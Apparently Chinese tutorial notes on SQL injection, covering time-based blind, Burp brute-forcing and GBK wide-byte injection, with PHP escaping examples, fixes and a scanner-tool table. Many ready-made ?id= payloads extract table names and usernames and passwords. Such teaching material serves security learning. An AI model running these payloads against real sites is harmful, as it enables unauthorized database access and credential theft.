
3、获取数据
select username,password from users; #SQL语句注入语句:
select group_concat(username,password) from users; #会查出一整行所有数据,然后需要对每一个字符进行逐一截取截取:
?id=1' and ()='' --+select substr((group_concat(username,password)),1,1) from users; #会查询出第一个字符是什么?id=1' and (select substr((group_concat(username,password)),1,1) from users)='i' --+
?id=1' and (select substr((group_concat(username,password)),《爆破点1》,1) from users)='《爆破点2》' --+
4.3延时盲注
特征:利用时间差,不管你注入成功还是失败,都回显为真—>相当于刷新了一下
利用:利用页面加载的时间差去做真假判断
时间:手动去给他设置一个真假条件----
函数1:sleep()
select if(1=2,sleep(5),"hello");
-- 当条件1为真,执行参数2,条件为假执行参数3
函数2 :benchemark()
将参数2的值执行参数1这么多次,如下:将123进行MD5编码1亿次,查询耗时40秒左右。(根据你计算机性能来)
select if(1=1,benchmark(100000000,md5('123')),'comme');
延时盲注中如何提升效率?
利用二分法与ascii比值
注入过程
1、获得数据库名的长度
if ((表达式),sleep(5),1)and if((length(database())>5),sleep(5),1)#
and if((length(database())=6),sleep(5),1) #
2、获得数据库名
and if((ascii(substr(database(),n,1))=m),sleep(5),1)# 通过改变n和m依次获取数据库的字符
and if(,sleep(5),1) --+(substr(database(),1,1))='s'?id=1' and if(((substr(database(),1,1))='s'),sleep(5),1) --+
爆破的方法:
1、设置当前BP的爆破超时等待时间为3秒
2、设置爆破点和payload
3、必须等待暴力破解完成后才能获取数据
3、获取数据库表名(同理先获取长度)
and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))>100,sleep(5),1)#and if(,sleep(5),1) --+select table_name from information_schema.tables where table_schema=database() limit 0,1 #获取第一列的所有表名substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1) #获取第一个字符串ascii() > 100; #根据ascii码对照表去看当前的值:可以将字符串转换为数值进行比大小,可以利用二分法问:延时盲注中如何提升效率?SQL注入语句:
?id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)) > 100),sleep(5),1) --+
从ascii码对照表中获取到对应值为:e
4、获取数据库列名
and if((ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1)))>100,sleep(5),1)#and if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='users'),1,1)))>100,sleep(5),1)#
5、获取数据
and if((ascii(substr(( select 列名 from 表名 limit 0,1),1,1)))=97,sleep(5),1)#
5.实际案例:
1.判断注入类型、注入点
?id=1' and if(1=1,sleep(3),1) --+
页面加载时间大于3s,页面没有变化相当于刷新一次
注入过程
1、获得数据库名的长度
?id=1' and if((length(database())=8),sleep(3),1) --+

页面为假时:

2、获得数据库名
and if((ascii(substr(database(),n,1))=m),sleep(5),1)# 通过改变n和m依次获取数据库的字符
?id=1' and if(((substr(database(),1,1))='s'),sleep(3),1) --+
爆破的方法:
1、设置当前BP的爆破超时等待时间为3秒

2、设置爆破点和payload

3、必须等待暴力破解完成后才能获取数据
3、获取数据库表名(同理先获取长度)
?id=1' and if(((select count(*) from information_schema.tables where
table_schema=database())=4),sleep(3),1) --+?id=1' and if(((select length(table_name) from information_schema.tables where
table_schema=database() limit 0,1)=6),sleep(3),1) --+?id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1) = 'u'),sleep(5),1) --+
bp爆破表名
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 3,1),1,1) = 'u'),sleep(5),1) --+
判断字段数
?id=1' and if(((select count(*) from information_schema.columns where table_name='users' and table_schema=database())=3),sleep(5),1) --+
获取数据
?id=1" and if((substr((select concat(username,password) from users limit 0,1),1,1)='D'),sleep(5),1) --+
报错注入不能获取shell
| 注入类型 | 应用场景 | 核心特点 | 与联合注入的包含关系 | 适用优先级 | 局限性 |
|---|---|---|---|---|---|
| Union 联合注入 | 页面直接显示 SQL 查询结果(有明确数据回显) | 利用UNION SELECT拼接语句,直接获取库表字段信息 | 是高回显场景的核心类型,其场景通常包含支持其他回显类注入的基础条件 | 最高(效率最高) | 依赖页面回显功能,需匹配查询列数和数据类型 |
| 报错注入 | 页面无完整数据回显,但返回数据库错误信息 | 利用错误函数(如extractvalue())将数据嵌入错误信息泄露 | 联合注入的场景通常也支持报错注入(因均存在一定回显机制),但报错注入可在回显较弱时单独使用 | 次高 | 仅能获取数据,无法执行命令;依赖错误提示开启 |
| 布尔盲注 | 页面无回显、无错误,但有状态差异(正常 / 异常) | 通过布尔判断语句逐位推断数据(如长度、字符匹配) | 与联合注入场景互补(无回显时使用),联合注入场景下一般无需使用布尔盲注 | 较低 | 需多次请求验证,效率低;依赖页面状态差异明显 |
| 时间盲注 | 页面无任何回显(无数据、无错误、无状态差异) | 利用sleep()等函数通过响应时间差异判断条件是否成立 | 与联合注入场景完全互补(最严格无回显场景),联合注入场景下无需使用时间盲注 | 最低(效率最低) | 效率极低,易受网络波动影响;仅作为无回显时的最后选择 |
(5)宽字节注入
5.1注入原理:
程序员为了防止sql注入,对用户输入中的单引号'进行处理,在单引|号前加上斜杠\进行转义,这样被处理后的
sql语句中,单引号不再具有’作用’,仅仅是’内容’而已。
换句话说,这个单引号无法发挥和前后单引号闭合的作用,仅仅成为’内容’。
前提:
- 1.使用了gbk编码
- 2.对
'进行了转义
5.2构造成宽字节注入的代码审计原理:
1、使用数据库的GBK编码
2、是否使用preg_replace()函数对单引|号进行转义
3、使用addslashes()函数进行中转义
4、使用mysal_real_escape_string()函数进行字符串转义
5.3函数
5.3.1preg_replace()函数:
函数基本语法:
preg_replace(patterns,replacements,input,limit,count)
对输入的字符串(或字符串数组),按照正则表达式(或正则表达式数组)的规则进行匹配,并用指定的替换内容(字符串或数组)替换匹配部分,返回替换后的结果。
参数详情
| 参数名 | 必要性 | 描述 |
|---|---|---|
| patterns | 必需 | 正则表达式(如 /pattern/)或正则表达式数组,用于定义匹配规则。 |
| replacements | 必需 | 替换字符串或替换字符串数组,用于替换 patterns 匹配到的内容(与 patterns 一一对应)。 |
| input | 必需 | 待处理的字符串或字符串数组,在其上执行替换操作。 |
| limit | 可选 | 替换次数限制,默认值为 -1(表示无限制),即匹配到的内容全部替换。 |
| count | 可选 | 输出参数(传引用),函数执行后会存储实际完成的替换次数。 |
宽字节注入使用示例:
preg_quote(input, delimiter)
| 分类 | 详情说明 |
|---|---|
| 函数功能 | 转义字符串中所有正则表达式的特殊字符,使其在正则匹配中被当作普通字符处理,避免语法冲突 |
| 参数说明 | - input:必需参数,需要进行转义处理的原始字符串 - delimiter:可选参数,默认值为null,指定需要额外转义的正则分隔符(如/、#等),若设置则该分隔符会被一同转义,此参数期望一个字符,指示正则表达式将使用哪个分隔符。当提供时,输入字符串中的此字符实例也将用反斜杠转义。 |
| 转义范围 | 1. 正则表达式特殊字符:. \ + * ? [^] $ ( ) { } = ! < >: -2. 若指定 delimiter,该分隔符会被额外转义 |
| 返回值 | 转义后的字符串(所有特殊字符及指定分隔符前均添加反斜杠\) |
| 示例说明 | 当input = "\\"(输入单个反斜杠)且delimiter = "/"时: - 首先转义input中的\为\\(反斜杠是正则特殊字符) - 再转义delimiter指定的/为\/ - 最终结果为"\\/"(即表示为/\/\,实际为两个字符:\\和\/) |
| 核心用途 | 确保用户输入或动态字符串在嵌入正则表达式时,不被解析为正则语法(仅作为纯文本匹配),常用于构建安全的动态正则规 |
第1个处理方法的结果: '/\'/i','\\\',string第2个处理方法的结果: /'/i ---> \\\
第3个处理方法的结果: /"/ --> \\\ ?id=1' => ?id=\'
?id=1" => ?id=\"
2、addslashes()函数
addslashes() 函数返回在预定义的字符前添加反斜杠的字符串。
预定义字符是:
- 单引号(')
- 双引号(")
- 反斜杠(\)
- NULL
3、mysql_real_escape_string()函数
1. 核心作用
mysql_real_escape_string() 是 PHP 中针对 MySQL 数据库设计的字符串转义函数,用于对字符串中的特殊字符进行转义处理,目的是防止 SQL 注入攻击,确保用户输入的字符串能安全地嵌入到 MySQL 查询语句中。
2.定义和用法
mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。
下列字符受影响:
- 空字符(
\x00) 二进制占位符 - 换行符(
\n) - 回车符(
\r) - 反斜杠(
\) - 单引号(
') - 双引号(
") - 控制字符(
\x1a,即 ASCII 中的替代字符)
如果成功,则该函数返回被转义的字符串。如果失败,则返回 false。
<?php
$con = mysql_connect("localhost", "hello", "321");
if (!$con){die('Could not connect: ' . mysql_error());}// 获得用户名和密码的代码// 转义用户名和密码,以便在 SQL 中使用
$user = mysql_real_escape_string($user); #会对当前的user变量中出现的字符进行转义
$pwd = mysql_real_escape_string($pwd);$sql = "SELECT * FROM users WHERE
user='" . $user . "' AND password='" . $pwd . "'"// 更多代码mysql_close($con);
?>
5.4过程
1.判断注入点
?id=1%81' and 1=2 --+
#%81和%5c转义带入数据库中构造一个汉字字符,后面的and部分被执行,绕过`'`的转义,闭合数据库查询符号
2.详细的注入过程
?id=-1%81' union select 1,user(),(version()) --+
?id=-1%81' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database()) --+
查字段名:遇到将我们的单引号转义
处理方法1:将我们要使用多个字符串转为十六进制
?id=-1%81' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name=0x7573657273) --+
处理方法2:使用ascii码转换带入
?id=-1%81' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name=char(117,115,101,114,115)) --+
代码中的原理分析:
function check_addslashes($string)
{$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslashreturn $string;
}// take the variables
if(isset($_GET['id']))
{
//-1%81' union select 1,user(),(version()) --+ #原始接收的语句$id=check_addslashes($_GET['id']);
//-1%81\' union select 1,user(),(version()) --+ #处理后的带入数据库中的语句//echo "The filtered request is :" .$id . "<br>";//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");

fclose($fp);// connectivity mysql_query("SET NAMES gbk");//此处使用了链接函数设置数据库编码使用GBK字符集
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; #当前未对$id的值进行其他处理,直接带入数据库中查询
$result=mysql_query($sql); #使用GBK编码的数据库格式会对传入的SQL语句进行转义,转义的时候,会对 1%81\' 转义成 %31%81%5c%27带入数据库查询,会将%81%5c识别成一个汉字符%27会被识别成一个单引号
$row = mysql_fetch_array($result);
常见存在漏洞的组合方式:
1、mysql_query和addslashes()函数组合
payload(攻击载荷)
?id = 1 %df' and 1=1 --+
?id = 1 %df' order by 3%23 --%23是#号的URL编码
2、mysql_query + mysql_real_escape_string()函数,存在宽字节注入

3、 mysql_set_charset + addslashes( )函数

不存在注入:mysql_set_charset + mysql_real_escape_string( )函数结合不存在SQL注入
代码层的修复方式:
1、设置Mysql_query完整的编码方式
Mysql_query("SET character_set_connection=gbk,character_set_result =gbk,character_set_client=binary”,$conn)
2、添加单独的自定义函数处理mysql_set_charset(“gbk”)方式,尽量不使用该方法去设置数据库GBK编码格式
常见的漏洞扫描工具
| 工具名称 | 类型 | 特点及主要用途 |
|---|---|---|
| Nessus | 通用型漏洞扫描工具 | 老牌漏洞扫描器,支持网络设备、服务器、应用等多场景漏洞检测,覆盖系统漏洞、配置缺陷等,更新频繁,适合全面扫描 |
| AWVS(Acunetix) | Web 应用漏洞扫描工具 | 专注于 Web 应用安全,可检测 SQL 注入、XSS、文件上传等 Web 漏洞,支持爬虫与主动扫描,适合 Web 站点批量检测 |
| AppScan | 企业级应用扫描工具 | IBM 旗下产品,支持 Web 应用、移动应用及 API 漏洞扫描,侧重合规性检查,适合企业级复杂应用场景 |
| Burp Suite(插件) | 针对性扫描工具 | 核心为 Web 渗透测试平台,通过插件扩展扫描能力(如 Active Scan 插件),支持自定义规则,适合精准测试与二次开发 |
| OWASP ZAP | 开源 Web 安全扫描工具 | 开源免费,支持主动 / 被动扫描,可通过插件扩展功能,适合中小型项目及开发者自查,支持二次开发定制扫描逻辑 |
| sqlmap | 专项注入扫描工具 | 专注于 SQL 注入漏洞检测与利用,支持多种数据库类型,可自动识别注入点并提取数据,是 SQL 注入测试的专用工具 |
| Xray | 被动扫描工具 | 侧重被动扫描(通过代理抓取流量分析),可发现隐藏的 Web 漏洞,误报率较低,适合搭配爬虫或人工测试辅助检测 |
(6)HTTP头注入:
造成的原因:
- 在网站代码中的ip字段与数据库有交互
- 代码中使用了php超全局变量$_SERVER[]
如何修复http头注入
- 在设置HTTP响应头的代码中,过滤回车换行(%0d%0a、%0D%0A)字符。
- 不采用有漏洞版本的apache服务器
- 对参数做合法性校验以及长度限制,谨慎的根
- 用户所传入参数做http返回包的header设置。
- 避免使用超全局变量$_SERVER[]
可以获取的内容包括:
$_SERVER['HTTP_HOST'] 请求头信息中的Host内容,获取当前域名。
$_SERVER["HTTP_USER_AGENT"] 获取用户相关信息,包括用户浏览器、操作系统等信息。
$_SERVER['HTTP_ACCEPT'] 当前请求的ACCEPT头部信息。
$_SERVER["HTTP_COOKIE"] 浏览器的cookie信息。
$_SERVER["SERVER_ADDR"] 当前运行脚本的服务器的ip地址。
$_SERVER["REMOTE_ADDR"] 浏览网页的用户ip。
